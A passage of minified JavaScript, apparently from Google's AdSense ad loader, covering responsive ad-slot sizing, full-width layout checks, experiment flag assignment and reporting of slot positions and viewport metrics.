Tp(a,b,c,d,e){e.google_full_width_responsive==="false"?c={H:a,F:1}:b==="autorelaxed"&&e.google_full_width_responsive||Up(b)||e.google_ad_resize?(b=ck(a,c,d,e),c=b!==!0?{H:a,F:b}:{H:Vj(c)||a,F:!0}):c={H:a,F:2};b=c.F;return b!==!0?{H:a,F:b}:d.parentElement?{H:c.H,F:b}:{H:a,F:b}} 
function Vp(a,b,c,d,e){var f=vl(247,function(){return Tp(a,b,c,d,e)}),g=f.H;f=f.F;var h=f===!0,k=Re(d.style.width),l=Re(d.style.height),m=Wp(g,b,c,d,e,h);g=m.Y;h=m.P;var n=m.ba;m=m.jb;var p=Xp(b,n),w,x=(w=hk(d,c,"marginLeft"))?w+"px":"",B=(w=hk(d,c,"marginRight"))?w+"px":"";w=jk(d,c)||"";return new Ep(p,g,n,null,m,f,h,x,B,l,k,w)}function Up(a){return a==="auto"||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(a)} 
function Wp(a,b,c,d,e,f){b=Yp(c,a,b);var g=!1,h=!1,k=Vj(c)<488;if(k){var l=Wj(d,c);var m=mk(d,c);g=!m&&l;h=m&&l}m=[kk(a),sp(b)];U(ij)||m.push(lk(k,c,d,h));e.google_max_responsive_height!=null&&m.push(nk(e.google_max_responsive_height));k=[function(p){return!p.B}];if(g||h)g=ok(c,d),k.push(nk(g));var n=Qp(Pp(m),Pp(k));if(!n)throw new X("No slot size for availableWidth="+a);m=vl(248,function(){var p;a:if(f){if(e.gfwrnh&&(p=Re(e.gfwrnh))){p={Y:new Lp(a,p),P:!0};break a}if(e.google_resizing_allowed||e.google_full_width_responsive=== 
"true")p=Infinity;else{p=d;var w=Infinity;do{var x=hk(p,c,"height");x&&(w=Math.min(w,x));(x=hk(p,c,"maxHeight"))&&(w=Math.min(w,x))}while(p.parentElement&&(p=p.parentElement)&&p.tagName!=="HTML");p=w}!(U(fj)&&p<=a*2)&&(p=Math.min(a,p),p<a*.5||p<100)&&(p=a);p={Y:new Lp(a,Math.floor(p)),P:p<a?102:!0}}else p={Y:n,P:100};return p});g=m.Y;m=m.P;return e.google_ad_layout==="in-article"?{Y:Zp(a,c,d,g,e),P:!1,ba:b,jb:l}:{Y:g,P:m,ba:b,jb:l}} 
function Xp(a,b){if(a==="auto")return 1;switch(b){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8;default:throw Error("bad mask");}}function Yp(a,b,c){if(c==="auto")c=Math.min(1200,Vj(a)),b=b/c<=.25?4:3;else{b=0;for(var d in Sj)c.indexOf(d)!==-1&&(b|=Sj[d])}return b}function Zp(a,b,c,d,e){var f=e.google_ad_height||hk(c,b,"height");b=Op(a,b,c,f,e).size();return b.g*b.height()>a*d.height()?new Z(b.g,b.height(),1):d};function $p(a,b,c,d,e){var f;(f=Vj(b))?Vj(b)<488?b.innerHeight>=b.innerWidth?(e.google_full_width_responsive_allowed=!0,gk(b,c),f={H:f,F:!0}):f={H:a,F:5}:f={H:a,F:4}:f={H:a,F:10};var g=f;f=g.H;g=g.F;if(g!==!0||a===f)return new Ep(12,new rp(a,d),null,null,!0,g,100);a=Wp(f,"auto",b,c,e,!0);return new Ep(1,a.Y,a.ba,2,!0,g,a.P)};function aq(a){var b=a.google_ad_format;if(b==="autorelaxed"){a:{if(a.google_content_recommendation_ui_type!=="pedestal"){b=y(Fp);for(var c=b.next();!c.done;c=b.next())if(a[c.value]!=null){a=!0;break a}}a=!1}return a?9:5}if(Up(b))return 1;if(b==="link")return 4;if(b==="fluid")return a.google_ad_layout==="in-article"?(bq(a),1):8;if(a.google_reactive_ad_format===27)return bq(a),1} 
function cq(a,b,c,d,e){var f=b.offsetWidth||(c.google_ad_resize||(e===void 0?!1:e))&&hk(b,d,"width")||c.google_ad_width||0;a===4&&(c.google_ad_format="auto",a=1);e=(e=dq(a,f,b,c,d))?e:Vp(f,c.google_ad_format,d,b,c);e.size().l(d,c,b);e.ba!=null&&(c.google_responsive_formats=e.ba);e.G!=null&&(c.google_safe_for_responsive_override=e.G);e.F!=null&&(e.F===!0?c.google_full_width_responsive_allowed=!0:(c.google_full_width_responsive_allowed=!1,c.gfwrnwer=e.F));e.P!=null&&e.P!==!0&&(c.gfwrnher=e.P);d=e.l|| 
c.google_ad_width;d!=null&&(c.google_resizing_width=d);d=e.i||c.google_ad_height;d!=null&&(c.google_resizing_height=d);d=e.size().i(f);var g=e.size().height();c.google_ad_width=d;c.google_ad_height=g;var h=e.size();f=h.i(f)+"x"+h.height();c.google_ad_format=f;c.google_responsive_auto_format=e.D;e.g!=null&&(c.armr=e.g);c.google_ad_resizable=!0;c.google_override_format=1;c.google_loader_features_used=128;e.F===!0&&(c.gfwrnh=e.size().height()+"px");e.u!=null&&(c.gfwroml=e.u);e.B!=null&&(c.gfwromr=e.B); 
e.i!=null&&(c.gfwroh=e.i);e.l!=null&&(c.gfwrow=e.l);e.C!=null&&(c.gfwroz=e.C);f=ie(window)||window;vo(f.location,"google_responsive_dummy_ad")&&(mb([1,2,3,4,5,6,7,8],e.D)||e.g===1)&&e.g!==2&&(f=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),c.dash="<"+Dp+">window.top.postMessage('"+f+"', '*');\n          </"+Dp+'>\n          <div id="dummyAd" style="width:'+d+"px;height:"+g+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+ 
d+"x"+g+"</p>\n            <p>Rendered size:"+d+"x"+g+"</p>\n          </div>");a!==1&&(a=e.size().height(),b.style.height=a+"px")} 
function dq(a,b,c,d,e){var f=d.google_ad_height||hk(c,e,"height")||0;switch(a){case 5:return f=vl(247,function(){return Tp(b,d.google_ad_format,e,c,d)}),a=f.H,f=f.F,f===!0&&b!==a&&gk(e,c),f===!0?d.google_full_width_responsive_allowed=!0:(d.google_full_width_responsive_allowed=!1,d.gfwrnwer=f),Hp(a,d);case 9:return Kp(b,d);case 8:return Op(b,e,c,f,d);case 10:return $p(b,e,c,f,d)}}function bq(a){a.google_ad_format="auto";a.armr=3};function eq(a,b){a.google_resizing_allowed=!0;a.ovlp=!0;a.google_ad_format="auto";a.iaaso=!0;a.armr=b};function fq(a,b){var c=ie(b);if(c){c=Vj(c);var d=Le(a,b)||{},e=d.direction;if(d.width==="0px"&&d.cssFloat!=="none")return-1;if(e==="ltr"&&c)return Math.floor(Math.min(1200,c-a.getBoundingClientRect().left));if(e==="rtl"&&c)return a=b.document.body.getBoundingClientRect().right-a.getBoundingClientRect().right,Math.floor(Math.min(1200,c-a-Math.floor((c-b.document.body.clientWidth)/2)))}return-1};function gq(a,b){switch(a){case "google_reactive_ad_format":return a=parseInt(b,10),isNaN(a)?0:a;default:return b}} 
function hq(a,b){if(a.getAttribute("src")){var c=a.getAttribute("src")||"",d=Mf(c,"client");d&&(b.google_ad_client=gq("google_ad_client",d));(c=Mf(c,"host"))&&(b.google_ad_host=gq("google_ad_host",c))}a=y(a.attributes);for(c=a.next();!c.done;c=a.next())d=c.value,/data-/.test(d.name)&&(c=Ua(d.name.replace("data-matched-content","google_content_recommendation").replace("data","google").replace(/-/g,"_")),b.hasOwnProperty(c)||(d=gq(c,d.value),d!==null&&(b[c]=d)))} 
function iq(a){return U(qj)&&Number(a.google_ad_intents_format)===4?18:17}function jq(a,b){if(a=Uh(a))switch(a.data&&a.data.autoFormat){case "rspv":return 13;case "mcrspv":return 15;default:return 14}else return b.google_ad_intent_query?iq(b):12} 
function kq(a,b,c,d){hq(a,b);if(c.document&&c.document.body&&!aq(b)&&!b.google_reactive_ad_format&&!b.google_ad_intent_query){var e=parseInt(a.style.width,10),f=fq(a,c);if(f>0&&e>f){var g=parseInt(a.style.height,10);e=!!Qo[e+"x"+g];var h=f;if(e){var k=Ro(f,g);if(k)h=k,b.google_ad_format=k+"x"+g+"_0ads_al";else throw new X("No slot size for availableWidth="+f);}b.google_ad_resize=!0;b.google_ad_width=h;e||(b.google_ad_format=null,b.google_override_format=!0);a.style.width=h+"px";eq(b,4)}}if(U($i)|| 
Vj(c)<488){g=ie(c)||c;f=a.offsetWidth||hk(a,c,"width")||b.google_ad_width||0;e=b.google_ad_client;if(d=vo(g.location,"google_responsive_slot_preview")||Vn(g,1,d,e))b:if(b.google_reactive_ad_format||b.google_ad_resize||aq(b)||Yj(a,b))d=!1;else{for(d=a;d;d=d.parentElement){g=Le(d,c);if(!g){b.gfwrnwer=18;d=!1;break b}if(!mb(["static","relative"],g.position)){b.gfwrnwer=17;d=!1;break b}}if(!U(jj)&&(d=V(dj),d=bk(c,a,f,d,b),d!==!0)){b.gfwrnwer=d;d=!1;break b}d=c===c.top?!0:!1}d?(eq(b,1),d=!0):d=!1}else d= 
!1;if(f=aq(b))cq(f,a,b,c,d);else{if(Yj(a,b)){if(d=Le(a,c))a.style.width=d.width,a.style.height=d.height,Xj(d,b);b.google_ad_width||(b.google_ad_width=a.offsetWidth);b.google_ad_height||(b.google_ad_height=a.offsetHeight);b.google_loader_features_used=256;b.google_responsive_auto_format=jq(c,b)}else Xj(a.style,b);c.location&&c.location.hash==="#gfwmrp"||b.google_responsive_auto_format===12&&b.google_full_width_responsive==="true"?cq(10,a,b,c,!1):Math.random()<.01&&b.google_responsive_auto_format=== 
12&&(a=ck(a.offsetWidth||parseInt(a.style.width,10)||b.google_ad_width,c,a,b),a!==!0?(b.efwr=!1,b.gfwrnwer=a):b.efwr=!0)}};function lq(a){if(a===a.top)return 0;for(var b=a;b&&b!==b.top&&he(b);b=b.parent){if(a.sf_)return 2;if(a.$sf)return 3;if(a.inGptIF)return 4;if(a.inDapIF)return 5}return 1};function mq(){this.g=[]}function nq(a,b,c){b=y(b);for(var d=b.next();!d.done;d=b.next())a:{var e=a;d=d.value;for(var f=c,g=0;g<e.g.length;g++){if(e.g[g].element.contains(d)){e.g[g].labels.add(f);break a}if(d.contains(e.g[g].element)){e.g[g].element=d;e.g[g].labels.add(f);break a}}e.g.push({element:d,labels:new r.Set([f])})}}mq.prototype.getSlots=function(){return this.g}; 
function oq(a){var b=Ml(a),c=new mq;nq(c,b.zb,1);nq(c,b.Ab,2);nq(c,b.Fb,3);nq(c,b.bc,4);nq(c,b.Bb,5);nq(c,b.Rb,6);return c.getSlots().map(function(d){var e=new lg;var f=[].concat(pa(d.labels));e=ud(e,1,f,Cc);d=d.element.getBoundingClientRect();f=new kg;f=Td(f,1,d.left+a.scrollX);f=Td(f,2,d.top+a.scrollY);f=Td(f,3,d.width);d=Td(f,4,d.height);d=be(d);e=Fd(e,2,d);return be(e)}).sort(function(d,e){d=I(d,kg,2);d=Ld(d,2);e=I(e,kg,2);e=Ld(e,2);return d-e})};function pq(a){qm.call(this);this.A=a;this.state=0;this.g=new r.Map}v(pq,qm);function qq(a){a.A.document.visibilityState?rq(a,a.A.document,"visibilitychange",function(b){a.A.document.visibilityState==="hidden"&&sq(a,b);a.A.document.visibilityState==="visible"&&(a.state=0)}):"onpagehide"in a.A?(rq(a,a.A,"pagehide",function(b){sq(a,b)}),rq(a,a.A,"pageshow",function(){a.state=0})):rq(a,a.A,"beforeunload",function(b){sq(a,b)})} 
function jh(a,b,c){c=c===void 0?0:c;a.g.size>0||qq(a);c=Math.min(Math.max(0,c),9);var d=a.g.get(c);d?d.push(b):a.g.set(c,[b])}function tq(a,b){for(var c=9;c>=0;c--){var d=void 0;(d=a.g.get(c))==null||d.forEach(function(e){e(b)})}}function sq(a,b){a.state!==1&&(a.state=1,a.g.size>0&&tq(a,b))}function rq(a,b,c,d){bf(b,c,d);rm(a,function(){return cf(b,c,d)})};function uq(a,b){var c=10;return Fa(function(d){return c<=0?d.return(r.Promise.reject(Error("wfc bad input "+c+" 200"))):b()?d.return(r.Promise.resolve()):d.return(new r.Promise(function(e,f){var g=a.setInterval(function(){--c?b()&&(a.clearInterval(g),e()):(a.clearInterval(g),f(Error("wfc timed out "+c)))},200)}))})};function vq(a,b){this.A=Vh()||window;this.i=b!=null?b:new pq(this.A);this.g=a!=null?a:new kh(2,Zg(),100,100,!0,this.i);this.state=km(gm(),33,function(){var c=V(bj);return{sd:c,ssp:c>0&&Me()<1/c,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null,tar:0,cc:null}})}function wq(a,b){var c=new Bg;var d=xq(a);c=Wd(c,1,d);d=yq(a);c=Yd(c,2,d);c=Wd(c,3,a.state.sd);return Wd(c,7,Math.round(b||a.A.performance.now()))} 
function zq(a,b,c){a.l&&!t(a.state.le,"includes").call(a.state.le,b)&&(a.state.le.push(b),a.g.ma(c))}function xq(a){var b=a.state.pc;return b!==null&&b!==0?b:a.state.pc=We(a.A)}function yq(a){var b=a.state.wpc;return b!==null&&b!==""?b:a.state.wpc=Po(a.A)}function Aq(a){return Fa(function(b){return ya(b,uq(a.A,function(){return!(!xq(a)||!yq(a))}),0)})}function Bq(a){var b=Q(vq);if(b.l){var c=b.u;a(c);b.state.psi=Yc(c)}} 
function Cq(a){var b=Q(vq),c,d,e;return Fa(function(f){if(f.g==1){if(!b.l||t(b.state.le,"includes").call(b.state.le,1))return f.return();b.state.le.push(1);c=b.A.performance.now();return ya(f,Aq(b),2)}var g=new sg;g=vd(g,5,yc(a),!1);var h=og(ng(new mg,Uj(b.A).scrollWidth),Uj(b.A).scrollHeight);g=Fd(g,2,h);h=og(ng(new mg,Vj(b.A)),Uj(b.A).clientHeight);g=Fd(g,1,h);for(var k=h=b.A;h&&h!=h.parent;)h=h.parent,he(h)&&(k=h);d=Yd(g,4,k.location.href);e=lq(b.A);e!==0&&(g=new rg,g=Zd(g,1,e),Fd(d,3,g));g=b.g; 
h=g.ma;k=wq(b,c);k=Gd(k,4,Cg,d);h.call(g,k);Dq(b);U(aj)&&Eq(b);Fq(b);f.g=0})}function Gq(a,b,c){var d;return Fa(function(e){if(e.g==1){if(!a.l||!c.length||t(a.state.lgdp,"includes").call(a.state.lgdp,Number(b)))return e.return();a.state.lgdp.push(Number(b));d=a.A.performance.now();return ya(e,Aq(a),2)}var f=a.g,g=f.ma,h=wq(a,d);var k=new qg;k=$d(k,1,b);k=ud(k,2,c,Ec);h=Gd(h,9,Cg,k);g.call(f,h);e.g=0})} 
function Hq(a,b){Fa(function(c){if(c.g==1)return ya(c,Aq(a),2);var d=a.g,e=d.ma;var f=wq(a);f=Wd(f,3,1);f=Gd(f,10,Cg,b);e.call(d,f);c.g=0})}function Fq(a){var b=new wg;jh(a.i,function(){Fd(b,2,a.u);Wd(b,3,a.state.tar);var c=a.A;var d=new pg;var e=oq(c);d=Hd(d,1,e);e=be(og(ng(new mg,Vj(c)),Uj(c).clientHeight));d=Fd(d,2,e);c=be(og(ng(new mg,Uj(c).scrollWidth),Uj(c).scrollHeight));c=Fd(d,3,c);c=be(c);Fd(b,4,c);c=a.g;d=c.ma;e=wq(a);e=Gd(e,8,Cg,b);d.call(c,e)},9)} 
function Dq(a){jh(a.i,function(){var b=wq(a);b=Gd(b,12,Cg,a.B);zq(a,3,b)},9)}function Eq(a){jh(a.i,function(){var b,c,d=wq(a),e=(c=(b=a.C)==null?void 0:b.call(a))!=null?c:new Ag;b=Gd(d,20,Cg,e);zq(a,4,b)},9)} 
ea.Object.defineProperties(vq.prototype,{l:{configurable:!0,enumerable:!0,get:function(){return this.state.ssp}},u:{configurable:!0,enumerable:!0,get:function(){var a=this;return vl(1178,function(){return ce(ug,Zc(a.state.psi||[]))})||new ug}},B:{configurable:!0,enumerable:!0,get:function(){var a=this;return vl(1227,function(){return ce(xg,Zc(a.state.cc||[]))})||new xg}}});function Iq(){var a=window;if(z.google_adtest!=="on"&&z.google_adbreak_test!=="on"&&!t(a.location.host,"endsWith").call(a.location.host,"h5games.usercontent.goog")&&a.location.host!=="gamesnacks.com")return[];var b,c;return((b=a.document.querySelector('meta[name="h5-games-eids"]'))==null?void 0:(c=b.getAttribute("content"))==null?void 0:c.split(",").map(function(d){return Math.floor(Number(d))}).filter(function(d){return!isNaN(d)&&d>0}))||[]};function Jq(a,b){return a instanceof HTMLScriptElement&&b.test(a.src)?0:1}function Kq(a){var b=R.document;if(b.currentScript)return Jq(b.currentScript,a);b=y(b.scripts);for(var c=b.next();!c.done;c=b.next())if(Jq(c.value,a)===0)return 0;return 1};function Lq(a,b){var c,d=!((c=I(b,Yn,26))==null||!K(c,1));c={};var e={},f={};return f[3]=(c[55]=function(){return a===0},c[23]=function(g){return Vn(R,Number(g),b)},c[24]=function(g){return $n(Number(g),d)},c[61]=function(){return d},c[63]=function(){return d||N(b,8)===".google.ch"},c),f[4]={},f[5]=(e[6]=function(){return N(b,15)},e),f};function Mq(a){a=a===void 0?z:a;return a.ggeac||(a.ggeac={})};function Nq(a,b){try{var c=a.split(".");a=z;for(var d=0,e;a!=null&&d<c.length;d++)e=a,a=a[c[d]],typeof a==="function"&&(a=e[c[d]]());var f=a;if(typeof f===b)return f}catch(g){}} 
var Oq={},Pq={},Qq={},Rq={},Sq=(Rq[3]=(Oq[8]=function(a){try{return Ka(a)!=null}catch(b){}},Oq[9]=function(a){try{var b=Ka(a)}catch(c){return}if(a=typeof b==="function")b=b&&b.toString&&b.toString(),a=typeof b==="string"&&b.indexOf("[native code]")!=-1;return a},Oq[10]=function(){return window===window.top},Oq[6]=function(a,b){return mb(Qh(b?Number(b):void 0),Number(a))},Oq[27]=function(a){a=Nq(a,"boolean");return a!==void 0?a:void 0},Oq[60]=function(a){try{return!!z.document.querySelector(a)}catch(b){}}, 
Oq[80]=function(a){try{return!!z.matchMedia(a).matches}catch(b){}},Oq[69]=function(a){var b=z.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(aa=c.features(),t(aa,"includes")).call(aa,a))},Oq[70]=function(a){var b=z.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(aa=c.allowedFeatures(),t(aa,"includes")).call(aa,a))},Oq[79]=function(a){var b=z.navigator;b=b===void 0?navigator:b;try{var c,d;var e=!!((c=b.protectedAudience)==null?0:(d=c.queryFeatureSupport)== 
null?0:d.call(c,a))}catch(f){e=!1}return e},Oq),Rq[4]=(Pq[3]=function(){return xe()},Pq[6]=function(a){a=Nq(a,"number");return a!==void 0?a:void 0},Pq),Rq[5]=(Qq[2]=function(){return window.location.href},Qq[3]=function(){try{return window.top.location.hash}catch(a){return""}},Qq[4]=function(a){a=Nq(a,"string");return a!==void 0?a:void 0},Qq[12]=function(a){try{var b=Nq(a,"string");if(b!==void 0)return atob(b)}catch(c){}},Qq),Rq);function Tq(a){this.j=E(a)}v(Tq,P);Tq.prototype.getId=function(){return Ld(this,1)};function Uq(a){this.j=E(a)}v(Uq,P);function Vq(a){return J(a,Tq,2,H())};function Wq(a){this.j=E(a)}v(Wq,P);function Xq(a){this.j=E(a)}v(Xq,P);function Yq(a){this.j=E(a)}v(Yq,P);function Zq(a){var b={};return $q((b[0]=new r.Map,b[1]=new r.Map,b[2]=new r.Map,b),a)} 
function $q(a,b){for(var c=new r.Map,d=y(t(a[1],"entries").call(a[1])),e=d.next();!e.done;e=d.next()){var f=y(e.value);e=f.next().value;f=f.next().value;f=f[f.length-1];c.set(e,f.tb+f.lb*f.mb)}b=y(b);for(d=b.next();!d.done;d=b.next())for(d=d.value,e=J(d,Uq,2,H()),e=y(e),f=e.next();!f.done;f=e.next())if(f=f.value,Vq(f).length!==0){var g=Md(f,8);if(O(f,4)&&!O(f,13)&&!O(f,14)){var h=void 0;g=(h=c.get(O(f,4)))!=null?h:0;h=Md(f,1)*Vq(f).length;c.set(O(f,4),g+h)}h=[];for(var k=0;k<Vq(f).length;k++){var l= 
{tb:g,lb:Md(f,1),mb:Vq(f).length,Qb:k,qa:O(d,1),Aa:f,U:Vq(f)[k]};h.push(l)}ar(a[2],O(f,10),h)||ar(a[1],O(f,4),h)||ar(a[0],Vq(f)[0].getId(),h)}return a}function ar(a,b,c){if(!b)return!1;a.has(b)||a.set(b,[]);var d;(d=a.get(b)).push.apply(d,pa(c));return!0};function br(a){a=a===void 0?Me():a;return function(b){return ui(b+" + "+a)%1E3}};var cr=[12,13,20];function dr(a,b,c,d){d=d===void 0?{}:d;var e=d.ra===void 0?!1:d.ra;d=d.Vb===void 0?[]:d.Vb;this.ea=a;this.L=c;this.u={};this.ra=e;a={};this.g=(a[b]=[],a[4]=[],a);this.i={};this.l={};if(b=uf())for(b=y(b.split(",")||[]),a=b.next();!a.done;a=b.next())(a=Number(a.value))&&(this.i[a]=!0);d=y(d);for(b=d.next();!b.done;b=d.next())this.i[b.value]=!0} 
function er(a,b,c,d){var e=[],f;if(f=b!==9)a.u[b]?f=!0:(a.u[b]=!0,f=!1);if(f)return mh(a.L,b,c,e,[],4),e;f=t(cr,"includes").call(cr,b);for(var g=[],h=[],k=y([0,1,2]),l=k.next();!l.done;l=k.next()){l=l.value;for(var m=y(t(a.ea[l],"entries").call(a.ea[l])),n=m.next();!n.done;n=m.next()){var p=y(n.value);n=p.next().value;p=p.next().value;var w=n,x=p;n=new Hg;p=x.filter(function(va){return va.qa===b&&a.i[va.U.getId()]&&fr(a,va)});if(p.length)for(n=y(p),p=n.next();!p.done;p=n.next())h.push(p.value.U); 
else if(!a.ra){p=void 0;l===2?(p=d[1],ae(n,2,Ig,w)):p=d[0];var B=void 0,A=void 0;p=(A=(B=p)==null?void 0:B(String(w)))!=null?A:l===2&&O(x[0].Aa,11)===1?void 0:d[0](String(w));if(p!==void 0){w=y(x);for(x=w.next();!x.done;x=w.next())if(x=x.value,x.qa===b){B=p-x.tb;var L=x;A=L.lb;var M=L.mb;L=L.Qb;B<0||B>=A*M||B%M!==L||!fr(a,x)||(B=O(x.Aa,13),B!==0&&B!==void 0&&(A=a.l[String(B)],A!==void 0&&A!==x.U.getId()?oh(a.L,a.l[String(B)],x.U.getId(),B):a.l[String(B)]=x.U.getId()),h.push(x.U))}Ad(n,Ig)!==0&&(Ud(n, 
3,p),g.push(n))}}}}d=y(h);for(h=d.next();!h.done;h=d.next())h=h.value,k=h.getId(),e.push(k),gr(a,k,f?4:c),Fh(J(h,dg,2,H()),f?Hh():[c],a.L,k);mh(a.L,b,c,e,g,1);return e}function gr(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];t(a,"includes").call(a,b)||a.push(b)}function fr(a,b){var c=Q(qh).N,d=ag(I(b.Aa,Uf,3),c);if(!d.success)return ph(a.L,I(b.Aa,Uf,3),b.qa,b.U.getId(),d),!1;if(!d.value)return!1;c=ag(I(b.U,Uf,3),c);return c.success?c.value?!0:!1:(ph(a.L,I(b.U,Uf,3),b.qa,b.U.getId(),c),!1)} 
function hr(a,b){b=b.map(function(c){return new Wq(c)}).filter(function(c){return!t(cr,"includes").call(cr,O(c,1))});a.ea=$q(a.ea,b)}function ir(a,b){Jh(1,function(c){a.i[c]=!0},b);Jh(2,function(c,d,e){return er(a,c,d,e)},b);Jh(3,function(c){return(a.g[c]||[]).concat(a.g[4])},b);Jh(12,function(c){return void hr(a,c)},b);Jh(16,function(c,d){return void gr(a,c,d)},b)};function jr(){this.g=function(){}}function kr(a,b){a.g=Kh(14,b,function(){})}function lr(a){Q(jr).g(a)};var mr,nr,or,pr,qr,rr; 
function sr(a){var b=a.Gb;var c=a.N;var d=a.config;var e=a.ab===void 0?Mq():a.ab;var f=a.bb===void 0?0:a.bb;var g=a.L===void 0?new lh((pr=wn((mr=I(b,Xq,5))==null?void 0:Nd(mr,2)))!=null?pr:0,(qr=wn((nr=I(b,Xq,5))==null?void 0:Nd(nr,4)))!=null?qr:0,(rr=(or=I(b,Xq,5))==null?void 0:K(or,3))!=null?rr:!1):a.L;a=a.ea===void 0?Zq(J(b,Wq,2,H(Tb))):a.ea;e.hasOwnProperty("init-done")?(Kh(12,e,function(){})(J(b,Wq,2,H()).map(function(h){return Yc(h)})),Kh(13,e,function(){})(J(b,dg,1,H()).map(function(h){return Yc(h)}),f), 
c&&Kh(14,e,function(){})(c),tr(f,e)):(ir(new dr(a,f,g,d),e),Lh(e),Mh(e),Nh(e),tr(f,e),Fh(J(b,dg,1,H(Tb)),[f],g,void 0,!0),rh=rh||!(!d||!d.Nb),lr(Sq),c&&lr(c))}function tr(a,b){var c=b=b===void 0?Mq():b;Ph(Q(Oh),c,a);ur(b,a);a=b;kr(Q(jr),a);Q(Ue).C()} 
function ur(a,b){var c=Q(Ue);c.l=function(d,e){return Kh(5,a,function(){return!1})(d,e,b)};c.u=function(d,e){return Kh(6,a,function(){return 0})(d,e,b)};c.i=function(d,e){return Kh(7,a,function(){return""})(d,e,b)};c.B=function(d,e){return Kh(8,a,function(){return[]})(d,e,b)};c.g=function(d,e){return Kh(17,a,function(){return[]})(d,e,b)};c.C=function(){Kh(15,a,function(){})(b)}};function vr(a,b){var c={};b=(c[0]=br(We(b).toString()),c);b=Q(Oh).l(a,b);a=Gq(Q(vq),a,b);Th.ya(1085,a)}function wr(a,b,c){var d=Y(a);if(d.plle)tr(1,Mq(a));else{d.plle=!0;d=I(b,Yq,12);var e=K(b,9);sr({Gb:d,N:Lq(c,b),config:{ra:e&&!!a.google_disable_experiments,Nb:e},ab:Mq(a),bb:1});if(c=N(b,15))c=Number(c),Q(Oh).i(c);b=od(b,19,Fc,H());b=y(b);for(c=b.next();!c.done;c=b.next())c=c.value,Q(Oh).g(c);vr(12,a);vr(10,a);a=ie(a)||a;vo(a.location,"google_mc_lab")&&Q(Oh).g(44738307)}};function xr(a){rl.Ja(function(b){b.shv=String(a);b.mjsv=Zg();var c=Qh(),d=Iq();b.eid=c.concat(d).join(",")})};function yr(a){var b,c,d,e,f,g,h,k,l,m,n,p,w,x,B,A={},L={},M={};return M.stavq=Ld(a,1),M.jTCuI=N(a,2),M.OmOVT=K(a,20),M.xujKL=K(a,9),M.AyxaY=Ld(a,18)!==-1?Ld(a,18):void 0,M.SLqBY=N(a,8)||void 0,M.xVQAt=N(a,3),M.OSCLM=(A.UWEfJ=!((b=I(a,Yn,26))==null||!K(b,1)),A.YguOd=!((c=I(a,Yn,26))==null||!K(c,2)),A.SVQEK=!((d=I(a,Yn,26))==null||!K(d,3)),A),M.jzoix=(L.PygXN=(((e=go(a))==null?void 0:(f=I(e,zr,7))==null?void 0:J(f,Ar,1,H()))||[]).map(function(va){var Kb={};return Kb.aJhyn=va.getName(),Kb.ihulF=N(va, 
2),Kb}),L),M.gjPrg=(p=(g=go(a))==null?void 0:N(g,1))!=null?p:void 0,M.zeuLy=(w=(h=go(a))==null?void 0:(k=I(h,ho,2))==null?void 0:N(k,1))!=null?w:void 0,M.ANqoe=(x=N(a,17))!=null?x:void 0,M.tnRqy=((l=go(a))==null?void 0:(m=I(l,Bk,9))==null?void 0:JSON.stringify(Yc(m)))||void 0,M.pnjkY=(B=(n=go(a))==null?void 0:K(n,8))!=null?B:!0,M.FJPve=!1,M};var Br=["google_pause_ad_requests","google_user_agent_client_hint"];function ho(a){this.j=E(a)}v(ho,P);function Ar(a){this.j=E(a)}v(Ar,P);Ar.prototype.getName=function(){return N(this,1)};function zr(a){this.j=E(a)}v(zr,P);function Cr(a){this.j=E(a)}v(Cr,P);function Yn(a){this.j=E(a)}v(Yn,P);function Dr(a){this.j=E(a)}v(Dr,P);function go(a){return Qd(a,Cr,27,Er)}var Er=[27,28];var Fr=typeof sttc==="undefined"?void 0:sttc;function Gr(a){var b=rl;try{if(!Xb(a))throw Error(String(a));if(a.length>0)return new Dr(JSON.parse(a))}catch(c){b.I(838,c instanceof Error?c:Error(String(c)))}return new Dr};function Hr(a,b,c){if(c==="sd")return 0;if(K(b,22))return 7;if(K(b,16))return 6;var d,e;c=(d=go(b))==null?void 0:(e=I(d,ho,2))==null?void 0:N(e,1);var f,g,h;b=(h=(f=go(b))==null?void 0:(g=I(f,ho,2))==null?void 0:O(g,2))!=null?h:0;a=c===a;switch(b){case 1:return a?9:8;case 2:return a?11:10;case 3:return a?13:12}return 1};var Ir=qa(["https://googleads.g.doubleclick.net/pagead/managed/dict/","/adsbygoogle"]); 
function Jr(a,b){var c=new Kr;try{var d=a.createElement("link"),e,f;if(((e=d.relList)==null?0:(f=e.supports)==null?0:f.call(e,"compression-dictionary"))&&eb()){if(b instanceof re)d.href=te(b).toString(),d.rel="compression-dictionary";else{if(ve.indexOf("compression-dictionary")===-1)throw Error('TrustedResourceUrl href attribute required with rel="compression-dictionary"');var g=ue.test(b)?b:void 0;g!==void 0&&(d.href=g,d.rel="compression-dictionary")}a.head.appendChild(d)}}catch(h){c.va({methodName:1296, 
Da:h})}}function Lr(a){return Ge(Ir,a)};function Kr(){this.g=rl}Kr.prototype.va=function(a){var b=a.Da;b=b instanceof Error?b:Error(String(b));var c;this.g.I((c=a.methodName)!=null?c:0,b)};function Mr(a,b){var c=window;var d=d===void 0?null:d;bf(c,"message",function(e){try{var f=JSON.parse(e.data)}catch(g){return}!f||f.googMsgType!==a||d&&/[:|%3A]javascript\(/i.test(e.data)&&!d(f,e)||b(f,e)})};function Nr(a,b){return b==null?"&"+a+"=null":"&"+a+"="+Math.floor(b)}function Or(a,b){return"&"+a+"="+b.toFixed(3)}function Pr(){var a=new r.Set,b=Ll();try{if(!b)return a;for(var c=b.pubads(),d=y(c.getSlots()),e=d.next();!e.done;e=d.next())a.add(e.value.getSlotId().getDomId())}catch(f){}return a}function Qr(a){a=a.id;return a!=null&&(Pr().has(a)||t(a,"startsWith").call(a,"google_ads_iframe_")||t(a,"startsWith").call(a,"aswift"))} 
